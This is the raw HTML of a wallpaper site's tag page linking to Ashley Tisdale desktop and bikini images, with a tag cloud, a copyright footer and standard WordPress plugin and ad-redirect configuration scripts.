class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Desktop Wallpapers" href="https://www.wallpics.net/ashley-tisdale-desktop-wallpapers/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-Wallpapers-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-Wallpapers.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-Wallpapers-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-Wallpapers-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-Wallpapers-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-Wallpapers.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Computer Wallpapers" href="https://www.wallpics.net/ashley-tisdale-computer-wallpapers/"> <img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Computer-Wallpapers-440x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Computer-Wallpapers-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Computer-Wallpapers-960x720.jpg 960w" sizes="auto, (max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Computer-Wallpapers-440x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Computer-Wallpapers-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Computer-Wallpapers-960x720.jpg 960w" sizes="auto, (max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Desktop" href="https://www.wallpics.net/ashley-tisdale-desktop/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Desktop.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Black Bikini" href="https://www.wallpics.net/ashley-tisdale-black-bikini/"> <img width="252" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Black-Bikini-252x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Black-Bikini-252x330.jpg 252w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Black-Bikini-550x720.jpg 550w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Black-Bikini.jpg 782w" sizes="auto, (max-width: 252px) 100vw, 252px"/><noscript><img width="252" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Black-Bikini-252x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Black-Bikini-252x330.jpg 252w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Black-Bikini-550x720.jpg 550w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Black-Bikini.jpg 782w" sizes="auto, (max-width: 252px) 100vw, 252px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Bikini Pics" href="https://www.wallpics.net/ashley-tisdale-bikini-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Pics.jpg 1000w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Pics.jpg 1000w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Bikini" href="https://www.wallpics.net/ashley-tisdale-bikini/"> <img width="330" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-330x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini.jpg 1883w" sizes="auto, (max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-330x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-330x330.jpg 330w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-720x720.jpg 720w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini.jpg 1883w" sizes="auto, (max-width: 330px) 100vw, 330px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Bikini Photos" href="https://www.wallpics.net/ashley-tisdale-bikini-photos/"> <img width="452" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Photos-452x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Photos-452x330.jpg 452w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Photos-986x720.jpg 986w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Photos.jpg 1280w" sizes="auto, (max-width: 452px) 100vw, 452px"/><noscript><img width="452" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Photos-452x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Photos-452x330.jpg 452w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Photos-986x720.jpg 986w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Bikini-Photos.jpg 1280w" sizes="auto, (max-width: 452px) 100vw, 452px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Background images" href="https://www.wallpics.net/ashley-tisdale-background-images/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-images-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-images.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-images-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-images.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale Background" href="https://www.wallpics.net/ashley-tisdale-background/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-Background.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale 9" href="https://www.wallpics.net/ashley-tisdale-9/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-9-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-9-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-9-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-9.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-9-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-9-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-9-1152x720.jpg 1152w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-9.jpg 1920w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale 10" href="https://www.wallpics.net/ashley-tisdale-10/"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-10-587x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-10-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-10-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-10.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-10-587x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-10-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-10-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-10.jpg 1920w" sizes="auto, (max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale 7" href="https://www.wallpics.net/ashley-tisdale-7/"> <img width="528" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-7-528x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-7-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-7-1152x720.jpg 1152w" sizes="auto, (max-width: 528px) 100vw, 528px"/><noscript><img width="528" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-7-528x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-7-528x330.jpg 528w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-7-1152x720.jpg 1152w" sizes="auto, (max-width: 528px) 100vw, 528px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale 8" href="https://www.wallpics.net/ashley-tisdale-8/"> <img width="440" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-8-440x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-8-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-8-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-8.jpg 1600w" sizes="auto, (max-width: 440px) 100vw, 440px"/><noscript><img width="440" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-8-440x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-8-440x330.jpg 440w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-8-960x720.jpg 960w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-8.jpg 1600w" sizes="auto, (max-width: 440px) 100vw, 440px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Ashley Tisdale 5" href="https://www.wallpics.net/ashley-tisdale-5/"> <img width="234" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-5-234x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-5-234x330.jpg 234w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-5-511x720.jpg 511w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-5.jpg 1000w" sizes="auto, (max-width: 234px) 100vw, 234px"/><noscript><img width="234" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-5-234x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-5-234x330.jpg 234w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-5-511x720.jpg 511w, https://www.wallpics.net/wp-content/uploads/2021/08/Ashley-Tisdale-5.jpg 1000w" sizes="auto, (max-width: 234px) 100vw, 234px"/></noscript></a></div></div></div><div class='pagination09'><span class='current'>1</span><a href='https://www.wallpics.net/tag/ashley-tisdale/page/2/' class='inactive'>2</a></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74944+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/ashley-tisdale-windows-wallpapers/,https://www.wallpics.net/ashley-graham-background-images/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="0f697a396a";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hrfs8.js'></script>
